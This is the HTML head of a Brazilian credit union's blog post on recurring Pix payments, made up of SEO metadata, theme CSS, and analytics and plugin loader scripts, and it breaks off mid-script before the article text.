

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sicredidexis.com.br/como-programar-pagamentos-pix-recorrente-e-a-solucao/
body_size: 56132
content:
<!DOCTYPE html>
<html lang="pt-BR">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="description" content="Site da agencia sicredi">

  <link rel="shortcut icon" type="image/png" href="https://www.sicredidexis.com.br/wp-content/themes/sicredi2022/favicon.png">

  <link href="https://unpkg.com/swiper@6.7.0/swiper-bundle.min.css" rel="stylesheet">
  <link href="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.css" rel="stylesheet">
  <link rel="stylesheet"
    href="https://web-static.sicredi.io/lgpd-consentimento-coleta-cookies-lib@1/static/css/main.css">
  <link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css" />

  <script>
    var template_directory = "https://www.sicredidexis.com.br/wp-content/themes/sicredi2022";
  </script>

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="facebook-domain-verification" content="oqzdopkg1djfx0jnggcftleqnox7ba" />
		<!-- / Meta Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Saiba como programar pagamentos através do Pix Recorrente</title>
	<meta name="description" content="Saiba como programar pagamentos com Pix recorrente e torne sua rotina financeira mais prática, segura e automatizada." />
	<link rel="canonical" href="https://www.sicredidexis.com.br/como-programar-pagamentos-pix-recorrente-e-a-solucao/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Saiba como programar pagamentos através do Pix Recorrente" />
	<meta property="og:description" content="Saiba como programar pagamentos com Pix recorrente e torne sua rotina financeira mais prática, segura e automatizada." />
	<meta property="og:url" content="https://www.sicredidexis.com.br/como-programar-pagamentos-pix-recorrente-e-a-solucao/" />
	<meta property="og:site_name" content="Sicredi Dexis" />
	<meta property="article:publisher" content="https://www.facebook.com/sicrediuniaoPR/" />
	<meta property="article:published_time" content="2023-04-11T14:30:53+00:00" />
	<meta property="article:modified_time" content="2025-09-04T11:48:57+00:00" />
	<meta property="og:image" content="https://www.sicredidexis.com.br/wp-content/uploads/2025/05/pix-recorrente.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="criacao@digimaxbrasil.com.br" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sicrediuniaopr" />
	<meta name="twitter:site" content="@sicrediuniaopr" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="criacao@digimaxbrasil.com.br" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="6 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.sicredidexis.com.br/como-programar-pagamentos-pix-recorrente-e-a-solucao/#article","isPartOf":{"@id":"https://www.sicredidexis.com.br/como-programar-pagamentos-pix-recorrente-e-a-solucao/"},"author":{"name":"criacao@digimaxbrasil.com.br","@id":"https://www.sicredidexis.com.br/#/schema/person/ff36a8d3b3949fa4881bb338cbc9d292"},"headline":"Como programar pagamentos? Pix recorrente é a solução!","datePublished":"2023-04-11T14:30:53+00:00","dateModified":"2025-09-04T11:48:57+00:00","mainEntityOfPage":{"@id":"https://www.sicredidexis.com.br/como-programar-pagamentos-pix-recorrente-e-a-solucao/"},"wordCount":985,"commentCount":0,"image":{"@id":"https://www.sicredidexis.com.br/como-programar-pagamentos-pix-recorrente-e-a-solucao/#primaryimage"},"thumbnailUrl":"https://www.sicredidexis.com.br/wp-content/uploads/2025/05/pix-recorrente.webp","articleSection":["blog"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.sicredidexis.com.br/como-programar-pagamentos-pix-recorrente-e-a-solucao/#respond"]}]},{"@type":"WebPage","@id":"https://www.sicredidexis.com.br/como-programar-pagamentos-pix-recorrente-e-a-solucao/","url":"https://www.sicredidexis.com.br/como-programar-pagamentos-pix-recorrente-e-a-solucao/","name":"Saiba como programar pagamentos através do Pix Recorrente","isPartOf":{"@id":"https://www.sicredidexis.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.sicredidexis.com.br/como-programar-pagamentos-pix-recorrente-e-a-solucao/#primaryimage"},"image":{"@id":"https://www.sicredidexis.com.br/como-programar-pagamentos-pix-recorrente-e-a-solucao/#primaryimage"},"thumbnailUrl":"https://www.sicredidexis.com.br/wp-content/uploads/2025/05/pix-recorrente.webp","datePublished":"2023-04-11T14:30:53+00:00","dateModified":"2025-09-04T11:48:57+00:00","author":{"@id":"https://www.sicredidexis.com.br/#/schema/person/ff36a8d3b3949fa4881bb338cbc9d292"},"description":"Saiba como programar pagamentos com Pix recorrente e torne sua rotina financeira mais prática, segura e automatizada.","breadcrumb":{"@id":"https://www.sicredidexis.com.br/como-programar-pagamentos-pix-recorrente-e-a-solucao/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.sicredidexis.com.br/como-programar-pagamentos-pix-recorrente-e-a-solucao/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.sicredidexis.com.br/como-programar-pagamentos-pix-recorrente-e-a-solucao/#primaryimage","url":"https://www.sicredidexis.com.br/wp-content/uploads/2025/05/pix-recorrente.webp","contentUrl":"https://www.sicredidexis.com.br/wp-content/uploads/2025/05/pix-recorrente.webp","width":1200,"height":627,"caption":"Pessoa usando o celular para agendar um pagamento automático via Pix"},{"@type":"BreadcrumbList","@id":"https://www.sicredidexis.com.br/como-programar-pagamentos-pix-recorrente-e-a-solucao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.sicredidexis.com.br/"},{"@type":"ListItem","position":2,"name":"Como programar pagamentos? Pix recorrente é a solução!"}]},{"@type":"WebSite","@id":"https://www.sicredidexis.com.br/#website","url":"https://www.sicredidexis.com.br/","name":"Sicredi Dexis","description":"Site da agencia sicredi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sicredidexis.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.sicredidexis.com.br/#/schema/person/ff36a8d3b3949fa4881bb338cbc9d292","name":"criacao@digimaxbrasil.com.br","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.sicredidexis.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e3ef28bdb8b6fb0a35264b1f9e325a1dbc6bb00ccd2025d89c5223eb805032c6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e3ef28bdb8b6fb0a35264b1f9e325a1dbc6bb00ccd2025d89c5223eb805032c6?s=96&d=mm&r=g","caption":"criacao@digimaxbrasil.com.br"},"url":"https://www.sicredidexis.com.br/author/criacaodigimaxbrasil-com-br/"}]}</script>
	<!-- / Yoast SEO plugin. -->


		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.sicredidexis.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.sicredidexis.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.sicredidexis.com.br/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.sicredidexis.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.sicredidexis.com.br/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.sicredidexis.com.br/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.sicredidexis.com.br/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.sicredidexis.com.br/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sicredidexis.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.sicredidexis.com.br/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<script type="text/javascript" src="https://www.sicredidexis.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sicredidexis.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="google-site-verification" content="m_glLAr2ndt4I4G2rETheYJ1C-pODNlVVNL_BR71zGU" />

<meta name="google-site-verification" content="x3MqUwobsDCpMjOwPxXuPWnSN0g_Ed7KStogN8vk-Y4" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
				<style type="text/css" id="wp-custom-css">
			.overlay {
	display: none;
}

main.page-assembleias {
    min-height: 490px;
}

main.page-home-v2 {
    overflow-x: hidden;
}

@media (max-width: 768px) {
	.page-assembleias .principal__image img {
    content: url(https://www.sicredidexis.com.br/wp-content/uploads/2025/03/Imagem-do-WhatsApp-de-2025-03-13-as-10.41.19_dba7498b.jpg);
}
}

.posts-relacionados__title {
	font-size:30px;
}

#wpadminbar {
  display: block !important;
}

div#app {
    max-width: 100%;
}

.post__content{
	color:#111;
}		</style>
		
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-159684120-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-159684120-1');
  </script>

  <!-- Google Tag Manager -->
  <script>
    (function (w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-M6GL37W');
  </script>
  <!-- End Google Tag Manager -->

  <script>
    !function
      e() {
        "complete" === document.readyState ? window.setTimeout((function () {
          var
            e, n, t; e = "https://cdn.pertoplugin.link/plugin/perto.js.gz", n = 5e3, t =
              "https://pertocdn.pertoplugin.link/plugin/perto.js.gz", new
                Promise((function (o, i) {
                  var
                  c = document.createElement("script"); function
                    r() {
                      if (document.head.removeChild(c), t) {
                        var
